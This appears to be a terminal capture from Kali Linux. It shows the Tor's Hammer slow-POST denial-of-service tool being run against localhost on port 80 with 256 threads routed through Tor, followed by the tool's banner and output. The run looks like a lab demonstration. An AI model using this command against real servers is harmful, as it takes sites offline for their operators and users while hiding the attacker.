 (fra㉿kali)-[~]
$ python2 torshammer.py -t 127.0.0.1 -p 80 -r 256 -T
/*
* Tor's Hammer
* Slow POST DoS Testing Tool
* entropy [at] phiral.net
* Anon-ymized via Tor
* We are Legion.
*/
/*
* Target: 127.0.0.1 Port: 80
* Threads: 256 Tor: True
* Give 20 seconds without tor or 40 with before checking site
*/
Posting: 6
Posting: j
Posting: O